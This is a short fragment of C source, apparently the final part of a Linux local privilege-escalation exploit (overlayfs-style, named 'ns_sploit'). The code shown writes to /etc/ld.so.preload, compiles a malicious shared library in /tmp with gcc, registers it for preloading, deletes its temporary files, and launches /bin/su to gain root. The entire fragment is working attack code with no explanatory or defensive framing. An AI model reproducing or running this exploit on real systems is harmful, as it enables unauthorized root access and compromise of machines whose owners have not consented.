 133 if(fd == -1) {
134 fprintf(stderr,"exploit failed\n");
135 exit(-1);
136 }
137
138 fprintf(stderr,"/etc/ld.so.preload created\n");
139 fprintf(stderr,"creating shared library\n");
140 lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141 write(lib,LIB,strlen(LIB));
142 close(lib);
143 lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144 if(lib != 0) {
145 fprintf(stderr,"couldn't create dynamic library\n");
146 exit(-1);
147 }
148 write(fd,"/tmp/ofs-lib.so\n",16);
149 close(fd);
150 system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
151 execl("/bin/su","su",NULL);
152 }